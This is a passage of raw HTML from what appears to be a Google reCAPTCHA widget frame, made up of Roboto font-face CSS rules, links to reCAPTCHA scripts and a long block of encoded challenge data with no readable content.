U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="i50S35vzLUxrOzB6vbww5w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="i50S35vzLUxrOzB6vbww5w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i50S35vzLUxrOzB6vbww5w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DqMKrwq/CkcOlPDjCvMKDw7jDpGYFwrHCm2HDn8OLa8KHwrLCs8KqZz/DjGnCucKyKsKmwrzCqERCw6LCs8O1w4lrD8KyD1/CusKHf0N7w7/CrgZIYMOgwoFWXcK0w6ZYwrItw5YSwo0NasKvw67CuMKPwrrDv8KfME3DlHbDjUHCpz9RwqDCiBM6acKww4t6bcKsDT8pPwRSBMOfwojDmsK2w4fCtcKwWsOoFX0xD8KseHsrwq/DnsOcw4/CusOnw7w2w4pfJsOXwofDjgnDhXcQw7Fxw61RwqvCikUeAXZ7wp5Vw4jCkcKEZWgMaMO2w4g6BGBVwpVhw5UBCUk2wovCnk/Dp3MQV8KGYS3CqsO1D3piPmDDqcOKwqvCnhoUXsOrw7rCtzFaC0nDqzTDoW8rwrVpMsKRw7XCr8KLCSoYw5LCoyrCtAN0wrQxw4LCukUQfhcjwrzCgMK4E8KCEjfCtUTDjsKowpfDnH5LRMK+dXzDvy7CqcO9wqxKWD/[base64]/CqcK2aArDvcOOwpzCvS04TsO+ZcOUw4Qzd8Oyw6HCtB06w4DChsOOGz3DrRzCisK3w5XDniXDmFUsW8KUKC7DtETCqsOaw78+fcKISDEmScKUw5fChyLDtcKMGMOUw5DDs8KfwosXTC/CoH/Dvz4Rw4Nxwq7DgMKsw4nCpcK+w6jDphh+ZsKOZ0QMblrDqUM2woXDtWbChFLCi8O2wqpyw4klCMKGdMO5UsK8w7lXQg7DnsKaw7FLSMOBSQDCusKMwqTDoMOmZBDCpjQLbsK7w6nCqk3Cv3zCuyvCssKNC8Oww4t2AsOkaAA4MMOXw7vDvcKGwoZmc2/[base64]/DmH/Dv8Kww5TCmsO+w6V8NcKtIcKmOzNcHVAhHsKYw6VwwrpMw5oyw54aw4dcw5gXw57Dq8OaJAFvw4Q3eRnDu8OIL8K6w4HCh8KKIcOJPg/DuRXCksKRVgLCu8KUwpzCsMOlOMOVb8KpCsKueSzDh8KCZjodwpZ0MMOnw4EEwqvDn8KuOB4Awpg+a8KNX8KQAhPDnmjDh8KBB8OUV8OqSMK5ekl6w5wewrM/w45wVMO0w53DqG7DmcOVw7PCv8Kaw4rCnsKTwrrClsOVw5nDvj9XW05OXcKOwrYfY3TCsDzDigTCpcKzKcK4w70gdcKFHcKAasKOc1poHcOvOmdAB0vCsA3DghBTNcOvw4bDvsObw6kTVW3DqAJrwobDoj/[base64]/DlMOrXcKQwpzCsMOjwqg9UcKjwpvDoSnCpMKXwoHClAtowo5nw7bCocOgwq7CmnrDjhwlwrbCqMKtw58CwqvDvjMKwp7CqHNYZcOoMcOnwpVfw7Zrw7DCg8OrH0N2w6pSw5XCgV/DhRHDgR/DnX4Mw6VyYMKyb2HDjjAbZFokGMKJwoDCsgl3w6fDjsOLw47Dhn1gIUcaw4/Dom7Ds3ANIixrbsKXwqIaXMOXw4jDsS0zHMOPwp3CvMKkQMOxCcOlwpdsUcOAOxAMcMOkw5PCl8KrwoRBw6M9alzCmQrDg8Kgw6bDicO/BSJXVEw6PmfDqWLCihzDsgR2wpvCoF/ClBDCh8Kgw6UUwrAQEUpnBsO8w5jDpTM+wqHCjCBkwrTClXArw7Agw6RZw64uwrLCgMOBCMOZwr9xT0tMw6/Dr23Cp8KcbnptwprCkiwVJcKBOhc2MgRnG8OzwoTDjsKjUcKswoHDizfDlSLCiwwVw73Cmg7Do0TDgsO+cHwlwoPDmDbDvArCjcKBXh8mfsKYw5JZAQTDusKWw7rCvcKWb8OXwpYccCMVaRTCignCsMODG8K+X2zClmx/T8KrwrlBw5NQw7rClcO4wpHCrcK8DcO2cT/DgcOowq/Coldhwr0eWMKJw5N1ZsOXGnzDkQXCnQYJKcK7X0HDiMKbwpzCmhjDiQ/CpMKpaE9JwrjCjwrCvXLCkjBOFMKCaMO0B3DCpMK1wqzCuMO5ZBTCrDY8DcODC8KVwqt9w7bClsO7KMOgw4jCgxfDoTLCvnBSWMKkagUQw7nCowNwd8OwwpvCoVzDs38awq0ww74kI3zDtVXCvF7CvTnDt1TCkjTCkMOKw5UKw7New5vChDlFwr9Rwp7CtH/Du8Ksw6zDm8OzSsO2wqFvJltowpzCvcOzw7MXwovCnsK/[base64]/CgcKgw7lRw6AAMcOMwoJJw7DDgE/CucKUKsOcw4XCjMOpNsKgwpLDocOKAcOpNcKqw7DDhsKcwr9jwoE8wr3DlEs/wrrCnQLDiMK/wpwKwpLCncOIAyzCgMOzSFDDn2nCrcOVJgvCrcKww57DlnVrwr5xwrsFK8KnUghlPztHw69DwpzCqwN6XsKSC8KTe8Kow5XChMO8WR7DncOPKsKKN8Kuw6Ihw49cw6/CsMOnw5MMwrDDlMKsw7gdwoTDnhTCozEMwrMMwqNhw4XDjSxUZcKUwqnDtMO1cmcMWcKow656w53CgSE6wqbDq8OhwrnCgsOpwqHCq8KvJsKIwqJFw4YSwqNEw5bDvjcJw5fCqAfDs0jCpz5/UMO0wpltw58hD8Ovw4jDlsK1SHfCjCIgbSjDqcOALMKXwqbDlRDCpyYNdcKNw55Pw5MNGgQ6w5TDhsK2R8OwFsK/wo5dwqjDvn3DosK5PTrDlwrCpMOyw51LPH7Ds2tYwrglwrorKGTDgcOvwqI+EivClsKpanXDlx0uw6PCmALCqxPDlBliw73Doh3DvUZ1Bns3w5TCtB/[base64]/[base64]/Cr2J9MsOtYcKVOU7DnVUSGjzDr0PDu8KgwoBCa8OuasKJw5pMIcKuGcO7w7/Ci3HCh8OZw4kvOcK0ETc1esOsw6bCvcOnw4fCpEBaw45mwpHCnURYNz5Rw4/Cnj7DvnMOYARZaSRfw4jCjjo5ClFPUMO/[base64]/PwHCrkDDnsKlw7/Cq8OGw4jCl8OAZMOGwqvDlTzDrSrDhXA6woLDtcK/bMKWCMKMNwcfwpUbwoEIWxvDijRcw6bCinTCggRQw4LCni3DpllBw5HDomclw7URw7LDgRfCsz43w7vCmWBOSnF3Z2XDiCM8IsOoV0fCicO9S8O0wr5bE8K9wqbCpcOyw4fCkB3CrmYED2dIHXk5w7/DkDVdXiHCu2xRwo/CksOyw4pbE8Ojw4vDgmEqJsKcLjTCnlXCs109wrXCscKMFh5rw6nDiDnCvsO8McKzw78Ow783wo4aXcORFcKsw5jDlMK3DCJdw43DnsKVw5opd8Kgw4vCtxnCiMO0w48+w6HDpMKYwoLCkcKCw7fCg8KGw5ltwo/CrMOHaD0MfsKIwqPDlsOOw6gSJBVjwqZlYBnClxbDiMOuw6/[base64]/DhiIiEMOpfBtpWTzDiGTDqzELw6wQw441esKdwot0w7MuwphMWsOBW0AZODXDog/CqD1uQSBnABrDtcKSwooXw5LDicKTw41wwojDqcKRKltQwprCljLCuEp2ecO9fMKpwrrDmcKswrDDr8OsDmPDiMOiaibDjRdnTk5AwqhZwooXwq3Co8KMwq/[base64]/wrDDkMKew6E5wrtTD3/DvcKuwpTDqkjCmsOhcMKiw67Cm8KUWMK4CcOmcCjDpMOgcS/[base64]/CpsODNBfCtz9Rw4k2wrh4dsKxVVcjZ8KCaXnCjDkmw60BwqPCu8OvWcK1ZcKnwpttwqjCpcK/[base64]/DoxTCjMKpwrhiwp/DlQHDmwFBw7lkVcKcw77ClEvDmcKJwrTDqcO1w54/LMOKwqkRFMKxUMKGRMKgwrnDrmhKw4hOamcGB2ofbTPDkcKVKx7DsMOeOMOowrjCo0XDjsK7XDoLKMOgSWoJYcOGYx3DtQ8ebcKew5LCrMK+aFbDqTnDn8OZwo7Cm8KMf8Kzw7vCiQHCpcO6w6RmwpoxMg7DgW0Awrx/w4plIER4w6DCtsKvMcOuSlDDgEMCw5jDtcO/[base64]/[base64]/[base64]/Coy3CmcKFBG1kw5/Dh8K+w5tDbH8aw5/CmkPCk8KawrsXbMKNHsK4wobDp1jDiMOhwr4DwqcnOsKtw6MeTMOKw6jCvcKQw5DCvGbDtsOBwp9kwodiwrlDQsOww4FywpzCtBJBAlzDpcO+w7MKWBYYw7bDixTCosKBw5d0w7/DtAbDiQF6QGbDuU7DokAHK0zDvA7ClsK3wqrCqcKnw40ITsOOScOBw6/Cjj3DikjDmQvDgCfCuX/CvcKuw5VbwqBVwrVIWC/CqMO4wr3Dp8O5w5XDoXTCnsOAwqJuZi4Kw4d6w7UjQV7CvMO2w4Z3w69aMk3DicKYYsK4c20mwqsKbUzCnMKawrjDoMOEZEPCnAfChsKoesKGfcK0w4LCn8OMOkxWwo/[base64]/DjhMuw6hIacKwwqjCkcOzT8OFXDnCuksdKh50aXrCngLCgcKtPnEywrvDiFRIwr/CvsOXwqjDp8OAElHDuzHCtjHCrGQOHMOKCCYvwrDDjMKcDMOaK3ANSsKTw78/[base64]/CvE93TkBGw4LChsOWGsOnw7ASw67DmmHCpcOeBHfChMOIwo/CmkUow5VYwqLCsnDCkcOuwoMbwoQGDg7DqQPCt8OEw7J6w7HDgcKfwq/[base64]/DqwPDnMOVYykvwqXCsyUlHMOgXk/CqsKhw6clwo5HwrnDmx1Aw4TDssOBw4LDkFBvwqnDosOXJUxiwofDo8KSbsKBw5NMOWgkw5c8wq/[base64]/DrcOXP8OGccKEQCoFw5wnwoXDncOew6poFMOtw4lUZ8KTwow/[base64]/DrVfCkDBsw6DCucKew7ZTKHM5YcOLDA3Cn8OEworDgH1RVcOAZAjDvF0Yw5LCoMK/[base64]/DhsKHwqPChMKOw6LDpFrCmG9NGsO4wrhSSsKVNhvCtGI3wqnDpsKRwonDvsKfw7HDggbCix7DkMO4woZ0wpHDh8OaQ0FFYMKawp7Dq3PDlSHDjh3Cs8KWJBFBA0Q7RGtuw6UWw4p3wojChcK9wq9Kw5/DsGDCtmPCtxgtGsKoNCVSCcKsAcK1wqvDlsOGaFV2w73Dv8KJwrhVw6/Dp8KOUGLCusKnSwDDnkUawr5PYsKVYhh4w599w4oqwrHCrjfCuyQtw5HDg8KQwo1qB8Osw47DgMKmwrfCpF/CoS8KWy/CnMK7fgNpw6Z+wol/wq7DlC99ZcKPYlhCfHfCncOWwpLDslsTwogsNRx9AwB8wp94VCgkw5gSw7dQVxRawqnDtsKsw7bCisK3wqdoGsOAwr/CnsKFGlnDrVXCqMOUB8OGWMOFw7HCj8KEBxl7Tl7CjlgONcO5a8KyS2VjcDASwqlywrrDlMKlPGggTMK2wqrDmsKaL8O0woLCnMKwF1zDhGVMw44GL1xtw4paw63DocK/[base64]/DvSbCscKBw6PCvUTDsnkhNk3DmcOLw4kQw67DrB/ClMOQeMKNSsKZw6bDsMO7w7tawpnCmhrCisKpwrrCpD7CmcOoBMOJOsOOMTnChMKAVsKyGCh0woVOwr/DsBfDicOEw4RMwrkEeVZzw4fDhsOlw6fDtsOVw47DiMKfw7QVw5tSP8KEE8O7w5HCusOkwqfDvsOSw5RQw5jDk3RJazMDZsOEw4Etw7bCnnrDlwTDhcOgw43DiwTCu8KawoJKw7/Cg1/[base64]/DjGN7w7hIJizDoQh1wpXDvyrCv0oYQn5Qw4rClWpWZcO6wpMkwpTDmyMlwqfCoyJwZsOrcMKQXcOeN8OFdW7Dqi1dw7nCqiXDjwlKGMOMw5E3w4/[base64]/DocO7Wwlfw5jCn8OiJ0PCqcO+N8KPD8ORwp5Hwqtge8KMw6LDp8OAQ8O3WQPChUTCtMODwpYPwp1+woxuwpHClATCqzbCshTCszzDpMOsW8OZwovCgcOEwofDvsO0w57DknQkB8O6V0DDrUQZw5/[base64]/XsKrYx5rQyXDhHrDgMKPw4deEBzDpgRvcApmUx0xI8O9wqrCncOcfMONGmkdEXfCq8OOTcOTKcKGwrUhfMOpw61NHcK4wocuK1gEJntZfCY4FcOPI2vDrFnCqztNw6RDwr3Dl8OBFlFrw5xyVcKzwoLCr8OHw7LCksOzw5zDv8OSMMOYwok3wr3CqGbDosK/fcKLbMOHfl3DklNKwqZPMMOSwrzDlXZcwqNFYsKVJyPDlMOaw6h2wqnCgU4Ew4XCu1ggw4/DriM7w5k8w6NAF23Ck8OSM8Osw48ewpDCtMKiw6LCq2rDgcKzY8KCw63DgcKDWcOgw7fCqmnDncODTlnDoSIKUcOVwqPCjsKpBSl9w4Jgwqc/GHoDUcOBwoPDqsKswrPCtUzCjMOaw4hFPh3CisKMScKPwqvCjyAKwoDCicO3woszH8OmwoRRV8OfOzrDu8OXIATDh0nClDTDoSHDhMOawpQSwr3DtA5tEDkAw4bDjErCqhN1IR4/AsOKd8OyTXXDn8OnBWcZWwTDll/DusOYw4gMw43DuMKVwrYlw7sTw4LCu17Dt8OGb0XCh0PClkMPwo/DqMKjw75FdcKHw4/Ci3Fsw77CnsKqwoERw4HCiGNyFMOjdyfDm8KpFcONw7Aawps9AlvDvcKFZxfCvX5EwoxrVMO1woXDtSTCgcKPwpVPw7PDnTEYwrh2w5rDlxDDrFzDisOrw4PCjyXCrsKHwqnCr8Ofwq5Bw6zDpiNTSwhmwoVNZ8KMScKVFMOpwpFVURfCpVHDqS/DvsKXJm/DgMKiwqzCpSMGwr3CkMOqA3fDgHlLRcKvagHDgmQ9MXJhAMOPImE5YEfDp1DDsm/DkcOUw6TDq8OaX8OGEVvDj8KrIG59GsKUwo1yRTnDlWRSLsKKw7fCkMOpWMOWwpvDs3PDhcOkw6sawojCujHCicKnwpdKwp8xw5zDjcK3IsOTw4JbwpbDgXPDqR9lw4LDgyjCkhLDjcOAJsOPasOLJm46wqJJw5krwpTDvAlaVRIBwpRALsK7AlEDwpnCl0suJR/[base64]/[base64]/DhcK4w4YzScONDCknwqV9w5bCr8KddzY1FyUfw7ZewpsFwojCqUPCgcKpw5IADMKfwovChWDDljfDhcKPbhnDtBx8MzPDgcKvRCc9Ql/DvMOcCCFkTMOOwqBrRcOdw7DCvT7DrWdGw41yZE9Mw5g9YiDDp1bCvXHDpsOxw5TCjR44JVnCtH07w5HChMOCY2MINmXDgi4kQsKewq/Cg0TCigHCosO9wq/DmTLCl03CnMORwoPDscKycsO+wqtwcWgAVVbCiVjDp3tdw4/CusODWwM+SMOYwpLCo0jClTEowpzDpmlzXMK2L27DkgLCvsKeA8OYHHPDqcO4bcOZHcO8w5zDtgIyHA7DmTgtwrokw5/DvMKpecK8GcKxLsO0w7bDm8Oxwqdnw6Ehw6nDoWLCvUMXZGNiw4oNw7vClxFlfn4zSgs6wrI5XWtTEMOzwp3ChAbCuh4QU8OAwphjw5UgwrvDuMOnwrsTKU7DiMKQEEjCv2ohwqZowozCr8KoJMKxw4Izwo7DsFhBK8Oiw5/[base64]/GcKvwptbwp0UwoBnU0VpIn7Drg/DvcKnwqBgw7ErwqLDo3gbCCjChQ0rN8KVH2dRB8KjFcKwwo/Co8OHw4PDm2sKQMO9wrTDj8OcOjnCpzdRw53CvcOHCsOWMk8lw7nDmSI5QRsGw7Q2wqYANcOBCsKFBGTDiMKpVkXDocO0K3HDncOINCRwGzIHXcKNwpQVClF1w45YIhvCl3R3LCtodnENWTPDtsOEwoHCoMOvaMOnXDDCozvCisO4V8KFw6bCuSldKjofw6/[base64]/DrnMRcSd2QcKzZ8KtwpPDiMOow7M7CcORworDk8OEwrMRMkQtd8KEw4VyecKBLw7CpXvDilwbXcK8w4TChH49Y0EkwpbDg0sswpXDmXsVUmEPDsOfQG59w4HCrEfCosKid8K6w7fCmHocwqZwJSoHTH/ClsOmw5oFwrbDi8KGZE1xd8OcYQTCrjPDlMKbbR1gME7CkcKsLhJqemEPw6I9w7rDlzzDvcOhBcO7VUzDsMOJFS7DiMKFGTcyw5nCjHnDj8OZwpDDhcKtwpcGw7fDiMOLSiTDn07DsH0OwocRwp/CmSdIw7vChznCpy55w4LDmgQiN8OPw7LCnj7DgB5Pwrplw7jCjMKPwpxlH35uA8KxDMK7CsO9wrtEw4nCk8Kpw4M8Lho7N8KqBgQvF3w+wrDChTXCuX1VNRYBw43CjzBow4XClnpEwqDCgxfDkcKufMKOOkBIwrrCpsKjw6PCk8Odw7zCusO3wr/DnsKCwoLDrUjDk2ZQw45zw4jDgUTDosOvWVkzbEcnwqA/BXdjwr5tIcOtZkZWTh/CpsKfw6XCoMKBwqtzw40mwoN/eGPDhWXCqcKxUTx6wrV/[base64]/DjsKLw5XDryXCgMOhw5PDgsOZR0V1ScKxUwDCr8Omw5keKcK9w5dLwrZDw53CtMOZTljCt8KRbxUdWcOhw7F3YEhKK0DDjXHDnnEWwq5TwqRpBxYDTsOcwohgUw/[base64]/DtMO7MMOYw7tuWxIlYzXDv0pjwp/Dn3ZiXMOJwpPCi8OySSQTwo4Owo/CvwbCvm4LwrM/QsOaAAx5w5TDqgPCgEFFfH/CuAluVMKnF8OYwpjDgxMRwqR/XMOrw7bDqMKiBcKswqzChsKkw7Jmw5IeVsOuwoPCpcKeIStMScOdQsOgE8OzwqJ2cXt9wpQ4w7EYbCAkExTDqFtLJMKpSFUpU007w5B3KcK1w4XCmMKEBAQIw49rLMKkIsOywpoPSmfCvEU3V8K1Wy/Dn8OTEsORwqAHOcKww5vCnGE8wq5ZwqFHYMOSYD3CnMOYRMK4wpXDrMKTwoQ2eDvChm7DsS10woc0w7jCs8KOTm/[base64]/[base64]/wrNRf8KmPMO5dMOvwojDoihnwoHCvsKswoc5w57CisKIw57CkwXCrcOAw6k5MW7DicOUIyRNJ8K/w69nw5IoATFgwoQhwrJQAzvDhg5BGcKdCsO+ZcKJwpwRw6UMwonDilZdZlLDmwk5w691HAZTBsKAw6vDiQQXZEzChkHCocOHJsOpw73DusOfQicgHCBMaTDDi3DCu37DhBo8w7Raw4gvwqpuTAoRPcK0cjgnw7ZPPH/[base64]/Cr2HDtV1pHMOiOk1jBn3DqnlSL3ACwpXCvsO0ElR5TCHCisOkwocyGzwOBR7CpMOXwpPDiMKqw5XCshTDlsOTw4XDkXQjwpnDp8OIwrDChMKqYFvDqMKawqxvw4B5wrTDgcOhwptXw45oPil1F8OzOCjDonTCmsOeDsOWF8K/wonChsOAMMKyw5RkAMKuHUXCoD0Gw7onWcOFWsKBXXI0w4cgOcKoNE7DgMKMBg7Dh8KYDMOxUzLCgkYuIgzCtyHCi1psL8OoQ0d6w73DulbClMOpwq9fw7d/w5HCmcOPwoJZM3DDusOFw7fDvUfDqcK+WMKhw53Dv3/Cv2bDucOtw5PDlRhCDMKoPC3CghvDs8O8w7vCvhcIcEvCiXTDksOMIMKPw4/Dng/Co23CqCZuw5vCtMKuZ1HChDsxeBPDiMOvCMKrBlLDnj/DlMOZUsKvGMO/w7PDsFkLw4vDqMK0Chg5w5vDny3DlXFdwodJwqLCqH9DYATChBXDgV4eLSHDjRfCiAjCsDHDi1BXQwhdcXLDlAMeS2Qgw6ZLTsOdHnUbQBLDlWI+wqV7Z8KjbsOQeCt/acOPw4PDs0Z+K8KnFsOsNMOUw6A5w6AJw7nCoH88wrVOwqHDmDvCiMOiCXzCqyxZw7DCnsOZw5Brw7dgw6VCM8KhwolrwqzDiDHDq0Jkeg9vw6nChcKeOcKpQMKOdcO6w4DChUrCv1jCoMKhIU0iXg/[base64]/CgwFhw7c+S8OLJ8O2w7/ChcOpX8KuUsOJwovDmcKeK8OnKcKQBMO1wqDCncKuw4EAwqvDhy8bw4ZKwrBKw4IKw43DmQrDn0LCkMOsw6zDg2pRwrDCu8ONJ248wqnDpUbDlBnDs0jDol1Vwo0Sw5A+w7IzTXpmACJ7IMOrDMOGwoYSwp/ClFJwM2Egw5nCh8KgNcOXUEgKwrnDkMKWw53DgsO4wqQGw6XDmcO1HsOnwrrClsOKNVIow7TDl1/ChD3CsFfCjR3CsijCgHILRDIxwqZ8wrHDlWRlwqHCgcOWwpTDuMO7wrgGwoElFMO+wodeKAAZw7ljI8OFwoxKw64zOVQJw44GWwrCjMOkOAMKwqDDvirDu8KSwpTDucKAwrDDh8KTIsK0WsKbwpkjMAVnADrCncK5EsOMBcKPAsK2wr3DuhHChz/[base64]/b8O2w5bDkBjDhcKdCcKjwqkMX8KMw5gbwqoiYMOLQMOxVH3ChG7DiR/[base64]/JMK+w7nDnDl+OFjDuMO/[base64]/wqQ4w6LCqzzCpkQ4Xl0+ccKyw7MqHcOow57CrcOVw48URXRJwpDDnyfCs8K+XHE+AUHCmBvDixwFR1V4w5HDkkd4RsKmaMKwFBvCosO0w5rDhg/DusOmHEbDosKIwr1gw7w2TDoWdAbDrsO4SsOiKmxTO8OVw51lwqjCpDLDsVESwrrCmMOrXcOQN3DCkxxiw6sGwrTDkcK/SFnDvGIkV8O1wrLCqcOoW8Ogw4HCnnvDlU09YcKCQiFTYcONUcKywr1Yw5opw4LDgcKhw7zClys5w7zCvQ9EDsOYwrU+KMKjJlgJa8Ogw6XDpMOzw7jCuGXDhMKQwoDDiF3DoAzDnznDicKoDBTDvD7Csx7DtQFDwqhrw4tCw6/[base64]/[base64]/Dj8OxFMKgw6HDjVfCuMOnwpN3w7F4dcKVw6rCjMOCw69Tw7DDgMKcwqbDrgLCuTjClUvCqsK/w63DugnCpMO2woPDj8K0JB4Yw6RIw59BbcKCXw/DiMO/JCXDtcOZc23CmTjDm8KwB8OvQ1kKwqfDrksow6ouwoQEwpbCvhHCh8KVEMKAwpoLWjRMM8OhacO2E2bCom4Xw5QUfiRRw5nCn8K/[base64]/Dth5gwoTDgjLCljVWwqDCpgw5ITLCpmtowr/ClzjCs8K3w5s7FMKJw5NCKR3CuifDgWkENMKyw40hbsOWBxYQaD5kLDLCp0R/F8KoOMO2wqkxCGgvwrI8wofCinhBAMOrcMK2I2/DrSsTJsOew5fCg8K6M8OOwohDw4vDhRg+E34lFcOsHVLDp8OAw44ZH8OUwqYuLFU6wprDkcOQwqPDrcKsSsKzw44FesKqwoLDrjPCj8KBM8Kew6wJw7/Dj2U8awXDlsKCPBkwOsO0XWZVGjvDswHDpcO0w7XDkCA5ECwxBgTCkcOyTsK2QTM7wohSG8OGw6tlEcOkH8Kwwp9BGSVWwobDhsOhTzLDuMKBw7Ndw6LDgsKfw4/DlVfDvsOJwoxMIcK9XQPCksOkw5nDqBt/[base64]/[base64]/DuzTCtsOvH0PDvsOwQ2JnCcK7Bk4Ye8KyJgnDmMKbw7EVw7vCgsK9wpEiwpIBw5LDvz/[base64]/fChaRcKLSAgmBGV5b8KXTFrCgg7CqwdpI3/CrW4Tw6x3wpQmw4/CscKvw7DCl8KlfcKpO2/DtXHDqSYxY8K0QcK5UQE1w7bDuQJJfsKOw71XwrI0wq18wqgKw5PDscObYsKBA8O6SUYHwq56w6U2w6DCj1YPHVPDmn1lIG53w7o0EhA+woB9QRvDqMKYEAdnHE0yw6fCgBJOXsKnw6URwoTCk8OyERF2w4HDjglCw7s6AHXCmkJfGcOAw4taw7/CssOJdMOWMCXCo118wrbCr8KFRwJ/w6XCjDUCw6jCuAXDosK2wqJKBcOQwqEbcsOOHErDpSNew4ZWw5UGw7LCriTDssOuLW/CmGnDtBjChnTDn3pawq0gUHTCp37CiGwXNMKuwrLDtMKNLw3DqmxYw5/Dj8O7wo99LyLDlMKSGcK9AMKzwp4hPEnCtsOpSDHDp8KnJ3tZUMORw73CggnCt8Kcw4nChgXChRREw7XDl8KJa8K8w73DucKmw7PDphjDhggbF8OkO1/ClkjChmUkFsK5K2wzwqpCSRBNBsKGwpDCq8OqIsKHw43CrAAcwosjwqzCkQzDs8OHw5lVworDq0/DghjDl0x5esOiJ0fCnhbDsxTCscO1wroCw4TCn8OgGAjDghlMw5FsVcKrE2vDgx17XmbDv8O6W058wp5uw7NTw7UPwpdIU8KrFsOsw6wewoYOGsKvbsO1wrUPw5nDm2hcw4Zxw4/[base64]/CjMKUwpLCqQfDisKSRsOow7XCo3U2P8Orwp08d8OCAWxiB8KwwqkwwppKwr7DsEUBw4XCgUxmM2F/[base64]/DtyDCoHbDmRAhMcK+wpQ7wqUQw4NUSMODRcODwpbDhMO0QD/CrV/DicOFwrjCrmXDq8K9w59+w7Bfw7wmw5pFLsOUAkHDlcO4PksKIcK3w6IFUVkCw6kWwoDDl3RNf8ObwrANw7VyKsO3esKHwonDv8KhZ3jCihPCvl/DkcOiHsO3wpcVAXnDsQbCusKIwpDDt8KKwrvCknzClsKRwrPDo8OVw7XCl8OiGsOUeBEYaybCgcOFwpjDgxRCBxlcCcKfJTg7w6zDgTjDuMKBwp7Di8OYwqHDkz/DuVwFw4XCh0XDggF7wrfCisKEXMOKw4fDj8OXwpwbw5RZwozCjVchwpRawpYJJsK8wobDrcK/LsOvwrHCnRzCmsKtwozDmMKUdHDCpcKZw4YewoVrw7A8w704w73DrnLCqMKqw4bDjcKNw7vDm8OJw5U0w7rDryvCjC0TwqnDrnLCoMKXXFxHUAfCo23CvEhRW39swp/CnsOSwr3CqcK3NsO7XyEMw50iwoB4w7rDq8OYw5pdDcO7N1Uka8Knw601w6syYAYpw5wUVsOJw7QVwr3CtMKCw5YxwqDDgsK/[base64]/CjMOpUnDCq8KYwpIZwrZjw7hvwqQHYMKXN8Orw4IPwpMfOBnDn1DCssK9bcO5bBAlwrkXesKaTQDCuDkgRsOpLMKkVcKTPMObw4zDrcOcw4jCjcKhOcOiTMOWwonCj30hwrrDuxfDqsK5Z0rCmF4/C8KjXMOkwonDuhsQQ8OzIMOhw4oSQsOuckM1XQbDlCMJwrTCvsKFw65yw5lCEAQ8ABHCoxPDi8O/[base64]/S2ZWw5xgw4/Cg8KQwqbCmQ7DrMKaw4jDt159w71Cw4pYw5PDszjDr8K5w7jCmsOEw6HCvT00TMKkXcKqw5FMf8KiwrrDicOFGcOhTMKEwpXCjWIFw4dSw7/Dn8KgJsO3EELCgMOfwopcw73DgcKiw4DDun5Hw4LDlcOkwpEiwqjCgnNLwo92B8Opwo/DpcKgE1jDk8O/wotAZcO/aMO+wpjDjVvDhCRuwqrDk31hw4V4FMKmw7gxPcKLRcOpK1how4xISMOOU8K0FsKYfsKbY8KsZA9uwopMwoLCs8O3wqvCgMOiX8OEVcKHEMKWwqTCmDo8DMOtZcKpPcKTwqE5w57Dun/Cvg1SwqtzdC3DrlteQQ7CrMKAw7wmwowTBMK/[base64]/CjSnCqHPDvcKGFMOLw70QwrzDqBnDs8KmwrtcwqXDgMOoU3dMVcKaKsKEw4lewp47w7tlP1fDlELDpsOQdF/CuMO2XGNww5dVMMKfwr8hw791WnVLw6PDgUzCojXDn8OCQcOGIX/Ch2puecOdw5LCksOUw7HDmhsseVzDnTPCusOew73Dtn3Co2zChsKsbBjDkDTDmwTDljvDq1PDo8KIwrsbaMKmT1bCsHN/[base64]/[base64]/DumHDqH3DulhMw5PCuMKxaMOmVMKjc23DgcOJbMOnwqDChTLCjTRcw7jCnsK2w4fDi1PDmlrDnsOkGsOBR254H8Kpw6fDp8OEwqM9w47DkMO8W8ONwq1ewo4BLCnDi8KQwosaeys1wpptNxrDqwXCqhvCkhRVw7sIYcKswqHCoE5IwqNJMH/DrD3CgsKhBlZMw78Nb8KOwo0oBsK6w4QUFXHCr0TDhhIlw6rDsMKqw6F/w59vLl/CrsOew57DqQU9wovCk33ChcOtLmBPw5xqDsOvw65qL8OhacKweMKXwrbCoMKCwqgPIsKXw7olDADCiiIKZ1TDvh5uSMKABMOkDi4ow7RpwqDDhsOkaMO7w7rDgsOMYsOPcMOfW